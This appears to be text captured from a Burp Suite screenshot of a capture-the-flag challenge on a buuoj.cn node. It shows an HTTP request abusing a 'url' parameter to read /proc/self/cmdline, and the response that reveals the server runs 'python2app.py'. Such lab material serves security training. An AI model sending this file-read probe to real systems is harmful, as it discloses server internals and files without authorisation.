 1 × +
Send Cancel < | ▾ > | ▾
Request
Pretty Raw Hex \n ≡
1 GET /page?url=/proc/self/cmdline HTTP/1.1
2 Host: b7904d8b-3dfa-4885-9da5-d7f579d71856.node5.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
10 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0
11 Connection: close
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 18 Jan 2024 03:34:15 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 15
6 Connection: close
7 Content-Disposition: attachment; filename=beautiful.jpg
8 Cache-Control: no-cache
9
10 python2app.py